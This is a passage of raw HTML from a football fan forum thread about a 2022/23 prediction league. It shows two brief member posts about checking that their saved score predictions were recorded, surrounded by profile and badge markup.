<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/263-4everapie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/263-4everapie/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to 4everapie's profile" class="ipsUsername" translate="no">4everapie</a>
					
						<span class="ipsEntry__group">
							
								<span class='format-members'>Members</span>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2022-08-14T20:55:56Z' title='14/08/22 20:55' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 14, 2022</span><span class='ipsTime__short'>3 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					31/01/14
				
			</div>
		</div>
		
	
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Age:
			</div>
			<div class="ipsPhotoPanel__secondary">
				71
			</div>
		</div>
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164815' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164815_menu' data-ipsDialog-title="Share this post" id='elSharePost_164815' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164815' rel="nofollow" class='ipsType_blendLinks'>#21</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164815" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=263&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164815' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164815_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-10256" data-commentapp="forums" data-commenttype="forums" data-commentid="164815" data-quotedata="{&quot;userid&quot;:263,&quot;username&quot;:&quot;4everapie&quot;,&quot;timestamp&quot;:1660510556,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:10256,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164815}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2022-08-14T20:55:56Z' title='14/08/22 20:55' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 14, 2022</span><span class='ipsTime__short'>3 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164815' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164815_menu' data-ipsDialog-title="Share this post" id='elSharePost_164815' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164815' rel="nofollow" class='ipsType_blendLinks'>#21</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	I always check the thread after I've saved my scores to make sure they've been added, as I've had the same thing happen to me a few times and missed out
</p>


			

			
		</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->



</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164816"></a>
<div id="comment-164816"></div>
<article data-ips-hook="postWrapper" id="elComment_164816" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/160-jimbob/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/160-jimbob/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to jimbob's profile" class="ipsUsername" translate="no">jimbob</a>
	
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/160-jimbob/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/160-jimbob/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to jimbob's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c47d%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EJ%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="jimbob" loading="lazy">
	</a>

				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/7_Collaborator.svg' loading="lazy" alt="Collaborator" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Collaborator (7/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/160-jimbob/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/160-jimbob/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to jimbob's profile" class="ipsUsername" translate="no">jimbob</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span class='format-members'>Members</span>
					
				</div>


<!--CT: forSecondary-->





			
			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/160-jimbob/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">172</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/160-jimbob/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">8</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">6</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				26/08/13
			
		</div>
	</li>
	
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">jimbob's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/160-jimbob/badges/" data-action="badgeLog" title="jimbob's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/7_Collaborator.svg' loading="lazy" alt="Collaborator" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Collaborator (7/17)"></a> Lv. 7</span>
				</div>
				<div>
					
						<div class="i-font-size_-3 i-text-align_end i-font-weight_bold">Next Rank</div>
						<span><label data-ipstooltip title="398 points until your next rank"><b>902</b> / 1300</label> <a href="https://prideofnottingham.co.uk/profile/160-jimbob/badges/" data-action="badgeLog" title="jimbob's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/8_Regular.svg' loading="lazy" alt="Community Regular" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px cRankHistory__itemBadge--unearned" data-ipsTooltip title="Rank: Community Regular (8/17)"></a></span>
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(902 / 1300 * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/160-jimbob/badges/"
                       data-action="badgeLog"
                       title="jimbob's Badges">
                        View All 8 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Dedicated</strong>


    
        <p>Earned: &lt;time datetime=&#039;2021-09-06T21:38:06Z&#039; title=&#039;06/09/21 21:38&#039; data-short=&#039;4 yr&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;September 6, 2021&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;4 yr&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Dedicated</strong>


    
        <p>Earned: &lt;time datetime=&#039;2021-09-06T21:38:06Z&#039; title=&#039;06/09/21 21:38&#039; data-short=&#039;4 yr&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;September 6, 2021&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;4 yr&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/SevenConsecutiveDaysLoggedIn.svg' loading="lazy" alt="Dedicated" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Collaborator</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>Collaborator</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/TenPosts.svg' loading="lazy" alt="Collaborator" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>First Post</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>First Post</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/FirstPost.svg' loading="lazy" alt="First Post" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Reacting Well</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>Reacting Well</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/FiveReactionsGiven.svg' loading="lazy" alt="Reacting Well" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Conversation Starter</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>Conversation Starter</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/FirstTopic.svg' loading="lazy" alt="Conversation Starter" class='' >
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=160&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/160-jimbob/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-10256">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/160-jimbob/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/160-jimbob/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to jimbob's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c47d%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EJ%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="jimbob" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/7_Collaborator.svg' loading="lazy" alt="Collaborator" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Collaborator (7/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/160-jimbob/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/160-jimbob/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to jimbob's profile" class="ipsUsername" translate="no">jimbob</a>
					
						<span class="ipsEntry__group">
							
								<span class='format-members'>Members</span>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2022-08-14T21:34:00Z' title='14/08/22 21:34' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 14, 2022</span><span class='ipsTime__short'>3 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					26/08/13
				
			</div>
		</div>
		
	
	
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164816' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164816_menu' data-ipsDialog-title="Share this post" id='elSharePost_164816' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164816' rel="nofollow" class='ipsType_blendLinks'>#22</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164816" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=160&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164816' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164816_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-10256" data-commentapp="forums" data-commenttype="forums" data-commentid="164816" data-quotedata="{&quot;userid&quot;:160,&quot;username&quot;:&quot;jimbob&quot;,&quot;timestamp&quot;:1660512840,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:10256,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164816}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2022-08-14T21:34:00Z' title='14/08/22 21:34' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 14, 2022</span><span class='ipsTime__short'>3 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164816' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164816_menu' data-ipsDialog-title="Share this post" id='elSharePost_164816' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164816' rel="nofollow" class='ipsType_blendLinks'>#22</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Thanks 4steroid I will check in future,I like your photo
</p>
<p>
	Thanks 4everpie I will check in future, I like your photo.   I've posted again because of predictive text
</p>


			

			
		</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->



</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164817"></a>
<div id="comment-164817"></div>
<article data-ips-hook="postWrapper" id="elComment_164817" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/160-jimbob/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/160-jimbob/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to jimbob's profile" class="ipsUsername" translate="no">jimbob</a>
	
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/160-jimbob/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/160-jimbob/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to jimbob's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c47d%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EJ%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="jimbob" loading="lazy">
	</a>

				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/7_Collaborator.svg' loading="lazy" alt="Collaborator" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Collaborator (7/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/160-jimbob/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/160-jimbob/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to jimbob's profile" class="ipsUsername" translate="no">jimbob</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span class='format-members'>Members</span>
					
				</div>


<!--CT: forSecondary-->





			
			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/160-jimbob/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">172</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/160-jimbob/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">8</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">6</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				26/08/13
			
		</div>
	</li>
	
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">jimbob's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/160-jimbob/badges/" data-action="badgeLog" title="jimbob's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/7_Collaborator.svg' loading="lazy" alt="Collaborator" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Collaborator (7/17)"></a> Lv. 7</span>
				</div>
				<div>
					
						<div class="i-font-size_-3 i-text-align_end i-font-weight_bold">Next Rank</div>
						<span><label data-ipstooltip title="398 points until your next rank"><b>902</b> / 1300</label> <a href="https://prideofnottingham.co.uk/profile/160-jimbob/badges/" data-action="badgeLog" title="jimbob's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/8_Regular.svg' loading="lazy" alt="Community Regular" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px cRankHistory__itemBadge--unearned" data-ipsTooltip title="Rank: Community Regular (8/17)"></a></span>
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(902 / 1300 * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/160-jimbob/badges/"
                       data-action="badgeLog"
                       title="jimbob's Badges">
                        View All 8 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Dedicated</strong>


    
